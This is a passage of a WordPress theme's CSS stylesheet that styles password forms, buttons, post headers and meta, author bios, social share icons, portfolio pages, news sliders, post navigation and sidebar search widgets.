  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  display: inline-block;
  height: auto;
  width: auto;
}
.post-password-form input[type="password"]:focus {
  border-color: #5c6366;
  outline: 0;
}
.post-password-form input[type="password"]::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.post-password-form input[type="password"]:-ms-input-placeholder {
  color: #c3c3c3;
}
.post-password-form input[type="password"]::-webkit-input-placeholder {
  color: #c3c3c3;
}
.post-password-form input[type="password"][disabled],
.post-password-form input[type="password"][readonly],
fieldset[disabled] .post-password-form input[type="password"] {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.post-password-form input[type="password"] {
  height: auto;
}
.post-password-form input[type="password"]:focus {
  border-color: #5c6366;
  outline: 0;
}
.post-password-form input[type="password"]::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.post-password-form input[type="password"]:-ms-input-placeholder {
  color: #c3c3c3;
}
.post-password-form input[type="password"]::-webkit-input-placeholder {
  color: #c3c3c3;
}
.post-password-form input[type="password"].half {
  width: 47.5%;
  float: left;
}
.post-password-form input[type="password"].half + .half {
  margin-left: 5%;
}
.post-password-form input[type="password"].half.jform-datepicker_end {
  margin-left: 5%;
}
.post-password-form input[type="password"][disabled],
.post-password-form input[type="password"][readonly],
fieldset[disabled] .post-password-form input[type="password"] {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.post-password-form input[type="password"] {
  height: auto;
}
.post-password-form input[type="submit"] {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #44494b;
  background-color: #ebeeef;
  border-color: #ebeeef;
}
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active:focus,
.post-password-form input[type="submit"].active:focus {
  outline: none;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  color: #44494b;
  text-decoration: none;
}
.post-password-form input[type="submit"]:active,
.post-password-form input[type="submit"].active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.post-password-form input[type="submit"].disabled,
.post-password-form input[type="submit"][disabled],
fieldset[disabled] .post-password-form input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.post-password-form input[type="submit"].square {
  border-radius: 0;
}
.post-password-form input[type="submit"].pill {
  border-radius: 100em;
}
.post-password-form input[type="submit"].rounded {
  border-radius: 0.225em;
}
.post-password-form input[type="submit"].btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.post-password-form input[type="submit"].btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.post-password-form input[type="submit"].btn-white:hover > i {
  color: #57666e !important;
}
.post-password-form input[type="submit"].btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.post-password-form input[type="submit"].btn-black:hover {
  background-color: #2b2b2b;
}
.post-password-form input[type="submit"] i {
  padding-right: 10px;
}
.post-password-form input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active:focus,
.post-password-form input[type="submit"].active:focus {
  outline: none;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  color: #44494b;
  text-decoration: none;
}
.post-password-form input[type="submit"]:active,
.post-password-form input[type="submit"].active {
  outline: 0;
  background-image: none;
}
.post-password-form input[type="submit"].disabled,
.post-password-form input[type="submit"][disabled],
fieldset[disabled] .post-password-form input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.post-password-form input[type="submit"].square {
  border-radius: 0;
}
.post-password-form input[type="submit"].pill {
  border-radius: 100em;
}
.post-password-form input[type="submit"].rounded {
  border-radius: 0.225em;
}
.post-password-form input[type="submit"].btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.post-password-form input[type="submit"].btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.post-password-form input[type="submit"].btn-white:hover > i {
  color: #57666e !important;
}
.post-password-form input[type="submit"].btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.post-password-form input[type="submit"].btn-black:hover {
  background-color: #2b2b2b;
}
.post-password-form input[type="submit"] i {
  margin-right: 10px;
}
.post-password-form input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus,
.post-password-form input[type="submit"]:active,
.post-password-form input[type="submit"].active,
.open > .dropdown-toggle.post-password-form input[type="submit"] {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #ebeeef;
  border-color: #ebeeef;
}
.content-header {
  position: relative;
  background-color: #ffffff;
  padding-top: 1em;
  padding-bottom: 1em;
}
.content-featured {
  position: relative;
  background: #fff;
}
.content-featured img {
  width: 100%;
  height: auto;
}
.has-featured .content-featured {
  overflow: hidden;
}
.content-wrap {
  display: block;
  background-color: transparent;
  clear: both;
}
.content-wrap:first-child {
  margin-top: 0;
}
.content-title {
  font-size: 1.7em;
  color: #fff;
  margin-top: 0;
  margin-bottom: 1.3em;
}
@media (max-width: 767px) {
  .content-title {
    padding-right: 0;
  }
}
.content-title.content-quote,
.content-title.content-link-h2 {
  margin-top: 15px;
  margin-bottom: 15px;
}
.single .content-title {
  font-size: 2.5em;
  color: #44494b;
  margin-bottom: 0.25em;
}
.content-thumb {
  display: block;
  position: relative;
}
.content-thumb:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f5d006;
  opacity: 0.6;
}
.noo-post-list .content-thumb {
  max-height: 550px;
  overflow: hidden;
}
.content-sub-title {
  display: block;
  margin: 0.8571428571428571em 0 0;
  font-size: 1.2857142857142858em;
}
.content-link,
.content-cite {
  font-size: 14px;
}
.content-link a {
  word-break: break-all;
}
.content-link a:hover {
  color: black;
}
.content-meta {
  font-style: italic;
}
.content-meta:before,
.content-meta:after {
  content: " ";
  display: table;
}
.content-meta:after {
  clear: both;
}
.content-meta:before,
.content-meta:after {
  content: " ";
  display: table;
}
.content-meta:after {
  clear: both;
}
.content-meta > span {
  padding-right: 1.0714285714285714em;
}
.content-meta > span i {
  padding-right: 5px;
}
.content-meta > span > a {
  white-space: nowrap;
}
.content-meta > span > a:hover {
  color: #f5d006;
}
.content-meta .post_type_class {
  position: absolute;
  top: 1.0714285714285714em;
  right: 0;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #f9f9f9;
  text-align: center;
  line-height: 40px;
  border: 1px solid #cccccc;
}
.content-meta .post_type_class i {
  line-height: 40px;
  text-align: center;
  float: none;
  width: 40px;
  height: 40px;
  padding-right: 0;
}
@media (max-width: 767px) {
  .content-meta .post_type_class {
    display: none;
  }
}
.single .content-meta > span > a {
  line-height: 30px;
}
.single .content-meta > span.content-meta-button {
  float: right;
  padding-right: 0;
}
.single .content-meta > span.content-meta-button i {
  padding: 0;
}
@media (max-width: 767px) {
  .single .content-meta > span.content-meta-button {
    float: none;
    display: block;
    margin-top: 10px;
  }
  .single .content-meta > span.content-meta-button > a:first-child {
    margin: 0;
  }
}
.single .button-social {
  color: #c3c3c3;
  width: 20%;
  float: left;
}
.content,
.content-excerpt {
  background: #fff;
  padding: 2.142857142857143em 0 0 0;
}
.content embed,
.content-excerpt embed,
.content iframe,
.content-excerpt iframe,
.content object,
.content-excerpt object {
  width: 100%;
  max-width: 100%;
}
.read-more {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
  margin-top: 1.0714285714285714em;
  margin-bottom: 1.0714285714285714em;
  text-transform: none;
  border-radius: 4px;
}
.read-more:focus,
.read-more:active:focus,
.read-more.active:focus {
  outline: none;
}
.read-more:hover,
.read-more:focus {
  color: #44494b;
  text-decoration: none;
}
.read-more:active,
.read-more.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.read-more.disabled,
.read-more[disabled],
fieldset[disabled] .read-more {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.read-more.square {
  border-radius: 0;
}
.read-more.pill {
  border-radius: 100em;
}
.read-more.rounded {
  border-radius: 0.225em;
}
.read-more.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.read-more.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.read-more.btn-white:hover > i {
  color: #57666e !important;
}
.read-more.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.read-more.btn-black:hover {
  background-color: #2b2b2b;
}
.read-more i {
  padding-right: 10px;
}
.read-more.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.read-more:focus,
.read-more:active:focus,
.read-more.active:focus {
  outline: none;
}
.read-more:hover,
.read-more:focus {
  color: #44494b;
  text-decoration: none;
}
.read-more:active,
.read-more.active {
  outline: 0;
  background-image: none;
}
.read-more.disabled,
.read-more[disabled],
fieldset[disabled] .read-more {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.read-more.square {
  border-radius: 0;
}
.read-more.pill {
  border-radius: 100em;
}
.read-more.rounded {
  border-radius: 0.225em;
}
.read-more.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.read-more.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.read-more.btn-white:hover > i {
  color: #57666e !important;
}
.read-more.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.read-more.btn-black:hover {
  background-color: #2b2b2b;
}
.read-more i {
  margin-right: 10px;
}
.read-more.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.read-more:hover,
.read-more:focus,
.read-more:active,
.read-more.active,
.open > .dropdown-toggle.read-more {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.entry-tags {
  border-top: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
  padding: 1.0714285714285714em 0;
  margin: 2.142857142857143em 0 1.0714285714285714em 0;
  display: inline-block;
  width: 100%;
}
.entry-tags span {
  font-weight: 600;
  padding: 1.0714285714285714em 0;
  font-family: 'Montserrat', sans-serif;
}
.entry-tags a {
  margin: 10px 5px;
  padding: 0.35714285714285715em 1.1428571428571428em;
  font-family: 'Montserrat', sans-serif;
  color: #44494b;
}
.entry-tags a:hover {
  background: transparent !important;
}
@media (max-width: 767px) {
  .entry-tags a {
    line-height: 35px;
    padding: 10px 5px;
  }
}
.entry-tags a:first-child {
  margin-left: 0;
}
.content-footer .author-bio {
  padding-top: 1.0714285714285714em;
}
.content-footer .author-bio .author-avatar {
  float: left;
}
.content-footer .author-bio .author-avatar img {
  -webkit-box-shadow: 0 0 0 4px #ebeeef;
  -moz-box-shadow: 0 0 0 4px #ebeeef;
  -ms-box-shadow: 0 0 0 4px #ebeeef;
  -o-box-shadow: 0 0 0 4px #ebeeef;
  box-shadow: 0 0 0 4px #ebeeef;
  border-radius: 50%;
  z-index: 2;
  position: relative;
  margin-top: 4px;
}
.content-footer .author-bio .author-info {
  margin-left: 100px;
}
.content-footer .author-bio .author-info h4 {
  margin-top: 0;
  font-size: 14px;
  font-family: "Droid Serif", serif;
}
.content-footer .author-bio .author-info > p {
  line-height: 1.7;
}
@media (max-width: 767px) {
  .content-footer .author-bio .author-info {
    margin-left: 0;
    float: left;
    margin-top: 1.0714285714285714em;
  }
}
.content-footer .author-bio .author-info .author-social > div {
  float: left;
  display: block;
}
.content-footer .author-bio .author-info .author-social > div a i {
  width: 25px;
  height: 25px;
  line-height: 25px;
  border: 0;
  margin: 10px 10px 2.142857142857143em 0;
  border-radius: 50%;
  text-align: center;
  display: block;
  background: #cccdce;
  color: #fff;
  font-size: 0.8571428571428571em;
  padding-left: 5px;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-facebook:hover {
  background: #5873b1;
  color: #fff;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-twitter:hover {
  background: #4099FF;
  color: #fff;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-google-plus:hover,
.content-footer .author-bio .author-info .author-social > div a i.fa-google:hover {
  background: #d34836;
  color: #fff;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-pinterest:hover {
  background: #C92228;
  color: #fff;
}
.content-footer .author-bio .author-info .author-social > div a i.fa-linkedin:hover {
  background: #4875B4;
  color: #fff;
}
.content-footer .content-tags {
  margin-top: 1.6428571428571428em;
  margin-bottom: 0.8214285714285714em;
}
.content-footer .content-tags a {
  margin: 0 0px 3px 0;
  color: #ffffff;
  background: #555555;
  border-color: #555555;
  font-size: 14px !important;
  font-weight: 500;
  line-height: 1;
  margin: 0 3px 3px 0;
}
.content-footer .content-tags a:hover {
  background: #44494b;
  border-color: #44494b;
  color: #ffffff;
}
.single .content-footer {
  margin-top: 0px;
}
.content-share {
  position: relative;
}
.content-share > a {
  font-size: 1.2857142857142858em;
}
.content-share .noo-social {
  z-index: 9;
  max-width: 130px;
  position: relative;
  margin-top: 10px;
}
.content-share .noo-social .noo-social-title {
  display: block;
  width: 100%;
  clear: both;
  padding: 15px 0;
  font-weight: 600;
}
.content-share .noo-social a i {
  width: 25px;
  height: 25px;
  line-height: 25px;
  border: 0;
  margin: 0 8px 5px 0;
  border-radius: 50%;
  text-align: center;
  display: block;
  background: #cccdce;
  color: #fff;
  font-size: 14px !important;
  float: left;
}
.content-share .noo-social a i:hover {
  background: #44494b;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  color: #ffffff;
}
.content-share .noo-social a i.fa-facebook:hover {
  background: #5873b1;
}
.content-share .noo-social a i.fa-twitter:hover {
  background: #4099FF;
}
.content-share .noo-social a i.fa-google-plus:hover {
  background: #d34836;
}
.content-share .noo-social a i.fa-pinterest:hover {
  background: #C92228;
}
.content-share .noo-social a i.fa-linkedin:hover {
  background: #4875B4;
}
.content-share.active {
  display: block;
}
.single-noo-portfolio .container-boxed.offset {
  margin-top: 0;
}
.single-noo-portfolio .content-header {
  padding-top: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #cccccc;
  margin-bottom: 40px;
  position: relative;
}
.single-noo-portfolio .content-header .nav-single {
  position: absolute;
  right: 0;
  top: 40px;
}
.single-noo-portfolio .content-header .nav-single a {
  font-size: 36px;
  color: #d3d3d3;
  margin-left: 20px;
}
.single-noo-portfolio .content-header .nav-single a:hover,
.single-noo-portfolio .content-header .nav-single a:focus,
.single-noo-portfolio .content-header .nav-single a:active {
  text-decoration: none;
}
@media (max-width: 992px) {
  .single-noo-portfolio .content-header .nav-single {
    display: none;
  }
}
.single-noo-portfolio .content-header .nav-single-list {
  position: absolute;
  left: 0;
  top: 40px;
}
.single-noo-portfolio .content-header .nav-single-list a {
  font-size: 36px;
  color: #d3d3d3;
}
.single-noo-portfolio .content-header .nav-single-list a:hover,
.single-noo-portfolio .content-header .nav-single-list a:focus,
.single-noo-portfolio .content-header .nav-single-list a:active {
  text-decoration: none;
}
@media (max-width: 992px) {
  .single-noo-portfolio .content-header .nav-single-list {
    display: none;
  }
}
.single-noo-portfolio .content-share {
  position: relative;
  margin-bottom: 30px;
}
.single-noo-portfolio .content-title-portfolio {
  font-size: 2.142857142857143em;
}
.single-noo-portfolio .attribute-title,
.single-noo-portfolio .project-link-title {
  font-size: 1.2857142857142858em;
  font-weight: 600;
}
.single-noo-portfolio .attribute-list > li {
  float: left;
  width: 45%;
  padding: 1.1428571428571428em 0;
  border-bottom: 1px solid #cccccc;
}
.single-noo-portfolio .attribute-list > li a {
  font-size: 12px;
  position: relative;
  color: #44494b;
}
.single-noo-portfolio .attribute-list > li a:hover {
  color: #f5d006;
}
.single-noo-portfolio .attribute-list > li a i:before {
  background: none repeat scroll 0 0 #44494b;
  color: #ffffff;
  display: block;
  font-size: 8px;
  height: 12px;
  line-height: 1.5;
  text-align: center;
  width: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  position: absolute;
  top: 3px;
  left: 0;
}
@media (max-width: 767px) {
  .single-noo-portfolio .attribute-list > li {
    width: 100%;
  }
}
.single-noo-portfolio .attribute-list .even {
  float: right;
}
.attribute-list {
  font-size: 1.2857142857142858em;
}
.project-link-btn i {
  padding-right: 0.7142857142857143em;
}
.noo-recent-news.grid .noo-rn-item {
  margin-bottom: 2.142857142857143em;
}
.noo-recent-news.grid .noo-rn-date {
  border: 3px solid #44494b;
  height: 60px;
  position: absolute;
  text-align: center;
  width: 60px;
  z-index: 1;
  left: 1.0714285714285714em;
  top: 0;
  color: #44494b;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 600;
}
.noo-recent-news.grid .noo-rn-date span {
  display: block;
  font-size: 2.142857142857143em;
  margin-bottom: 5px;
}
.noo-recent-news.grid .loop-item-wrap {
  position: relative;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  overflow: hidden;
}
.noo-recent-news.grid .loop-item-wrap:hover .loop-item-featured:before {
  background-color: rgba(245, 208, 6, 0.7);
}
.noo-recent-news.grid .loop-item-wrap .noo-audio-embed iframe {
  height: 255px;
}
.noo-recent-news.grid .loop-item-featured {
  position: relative;
  overflow: hidden;
  max-height: 100px;
}
.noo-recent-news.grid .loop-item-featured:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.5);
}
.noo-recent-news.grid .loop-item-featured a:before {
  background: rgba(110, 113, 114, 0.5);
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  left: 0;
  content: "";
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.noo-recent-news.grid .loop-item-wrap .loop-item-content {
  display: block;
  position: absolute;
  z-index: 3;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 1.0714285714285714em;
}
.noo-recent-news.grid .loop-item-wrap .loop-item-content .loop-item-title a {
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
}
@media (max-width: 767px) {
  .noo-recent-news.grid .loop-item-wrap .loop-item-content .loop-item-title a {
    display: block;
    max-width: 320px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}
.noo-recent-news.grid .loop-item-wrap .loop-item-content .content-meta {
  color: #fff;
  margin-top: 0;
}
.noo-recent-news.grid .loop-item-wrap .loop-item-content .content-meta a {
  color: #fff;
}
.noo-recent-news.slider .loop-item-wrap {
  margin: 0 15px;
  position: relative;
}
.noo-recent-news.slider .loop-item-wrap .noo-audio-embed iframe {
  height: 255px;
}
.noo-recent-news.slider .loop-item-wrap .loop-item-content {
  border-top: none;
  padding: 20px;
}
.noo-recent-news.slider .loop-item-wrap .loop-item-content .loop-item-excerpt p,
.noo-recent-news.slider .loop-item-wrap .loop-item-content .content-meta {
  margin: 0;
}
.noo-recent-news.slider .loop-item-wrap .loop-item-content .category-post {
  position: absolute;
  top: 20px;
  left: 20px;
  background: #f5d006;
  padding: 3px 15px;
  border-radius: 5px;
  color: #fff;
}
.noo-recent-news.slider .loop-item-wrap .loop-item-content .category-post a {
  color: #fff;
  font-weight: 600;
}
.noo-recent-news.slider.slider-border .loop-item-wrap {
  border: 1px solid #ddd;
}
.noo-recent-news.slider.slider-border .loop-item-wrap:hover {
  -webkit-transition: -webkit-box-shadow 0.2s ease;
  -o-transition: -webkit-box-shadow 0.2s ease;
  -moz-transition: -webkit-box-shadow 0.2s ease;
  transition: -webkit-box-shadow 0.2s ease;
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-recent-news.slider.slider-boxshadow .loop-item-wrap {
  -webkit-box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
  -moz-box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
  -ms-box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
  -o-box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
  box-shadow: 0 0 21px -3px rgba(68, 73, 75, 0.35);
}
.noo-recent-news.slider.slider-boxshadow .loop-item-wrap:hover {
  -webkit-transition: box-shadow 0.2s ease;
  -o-transition: box-shadow 0.2s ease;
  -moz-transition: box-shadow 0.2s ease;
  transition: box-shadow 0.2s ease;
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-recent-news.slider .owl-buttons {
  position: inherit;
}
.noo-recent-news.slider .owl-buttons > div {
  position: absolute;
  top: 45%;
  margin: 0;
}
.noo-recent-news.slider .owl-buttons .owl-prev {
  left: -30px;
}
@media (max-width: 768px) {
  .noo-recent-news.slider .owl-buttons .owl-prev {
    left: 0px;
  }
}
.noo-recent-news.slider .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
.noo-recent-news.slider .owl-buttons .owl-next {
  right: -30px;
}
@media (max-width: 768px) {
  .noo-recent-news.slider .owl-buttons .owl-next {
    right: 0px;
  }
}
.noo-recent-news.slider .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
.post-navigation {
  padding: 0;
  font-size: 18px;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
.post-navigation .prev-post {
  background: #f5d006;
  width: auto;
  float: left;
  padding: 0.7142857142857143em 1.0714285714285714em;
  border-radius: 4px;
}
.post-navigation .prev-post:hover {
  color: #fff;
}
.post-navigation .prev-post:hover a {
  color: #fff;
}
.post-navigation .next-post {
  background: #f5d006;
  width: auto;
  float: right;
  text-align: right;
  padding: 0.7142857142857143em 1.0714285714285714em;
  border-radius: 4px;
}
.post-navigation .next-post:hover {
  color: #fff;
}
.post-navigation .next-post:hover a {
  color: #fff;
}
.post-navigation a:hover {
  color: #fff;
}
@media (max-width: 767px) {
  .post-navigation {
    padding: 0;
  }
}
.sticky_post {
  position: absolute;
  right: 0;
  top: 0;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  background: #cccdce;
  border-radius: 50%;
  color: #fff;
}
.sticky .content-title {
  padding-right: 50px;
}
.single .sticky_post {
  background: transparent;
  color: #f5d006;
}
/**
 * 6.0 - Wordpress part
 *  6.3 - widgets
 */
.widget + .widget {
  margin-top: 2.142857142857143em;
}
.widget .widget-title:before {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget h1,
.widget .h1 {
  font-size: 2.142857142857143em;
}
.widget h2,
.widget .h2 {
  font-size: 1.7142857142857142em;
}
.widget h3,
.widget .h3 {
  font-size: 1.4285714285714286em;
}
.widget h4,
.widget .h4 {
  font-size: 1.2857142857142858em;
}
.widget h5,
.widget .h5 {
  font-size: 1em;
}
.widget h6,
.widget .h6 {
  font-size: 0.85em;
}
.widget .widget-title {
  font-size: 1.4285714285714286em;
}
.widget a:hover,
.widget a:focus {
  text-decoration: none;
}
.widget p:last-child,
.widget ul:last-child,
.widget ol:last-child {
  margin-bottom: 0;
}
.widget ul,
.widget ol {
  padding: 2.142857142857143em;
  overflow: hidden;
  margin-left: 0;
  list-style: none;
  background-color: #ebeeef;
  width: 100%;
}
.widget ul li,
.widget ol li {
  padding: 0.25em 0;
  line-height: 1.7;
  border-bottom: 1px solid #daddde;
}
.widget ul li a,
.widget ol li a {
  font-size: 14px;
  line-height: 1.7;
  font-family: 'Montserrat', sans-serif;
}
.widget ul li:first-child,
.widget ol li:first-child {
  padding-top: 0;
}
.widget ul li:last-child,
.widget ol li:last-child {
  border-bottom: 0;
}
.widget ul ul,
.widget ol ul {
  padding: 0.25em 0 0 2.142857142857143em;
}
.widget ul ul ul ul,
.widget ol ul ul ul {
  padding-left: 0;
}
.widget #lang_sel ul {
  overflow: visible;
}
.widget select {
  width: 100%;
}
.widget-title {
  color: #44494b;
  line-height: 1.7;
  margin: 0px 0 1.0714285714285714em;
  position: relative;
}
.noo-sidebar .widget-title {
  padding-left: 0;
}
.noo-sidebar .widget-title:before {
  background: transparent;
  content: "";
  height: 0;
  left: 0;
  line-height: inherit;
  position: absolute;
  top: 50%;
  width: ;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.noo-sidebar .widget-title:first-child {
  margin: 0;
  margin-bottom: 20px;
  line-height: 28px;
  min-height: 28px;
}
.noo-sidebar .widget {
  padding-bottom: 2.142857142857143em;
}
.noo-sidebar .widget:last-child {
  border: none;
  padding-bottom: 0;
}
.noo-job-search-widget form,
.noo-resume-search-widget form,
.noo-company-search-widget form,
.widget_search form {
  position: relative;
}
.noo-job-search-widget form:before,
.noo-resume-search-widget form:before,
.noo-company-search-widget form:before,
.widget_search form:before {
  content: "\f002";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-job-search-widget form:before,
.noo-resume-search-widget form:before,
.noo-company-search-widget form:before,
.widget_search form:before {
  position: absolute;
  right: 0;
  text-align: center;
  text-decoration: inherit;
  top: 0;
  width: 47px;
  cursor: pointer;
  height: 47px;
  line-height: 47px;
  background: transparent;
  color: #b8b8b8;
  font-weight: 300;
  -webkit-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.noo-job-search-widget form #searchsubmit,
.noo-resume-search-widget form #searchsubmit,
.noo-company-search-widget form #searchsubmit,
.widget_search form #searchsubmit {
  display: inline-block !important;
  visibility: visible !important;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 47px;
  cursor: pointer;
  height: 47px;
  line-height: 47px;
  background: transparent;
  color: transparent;
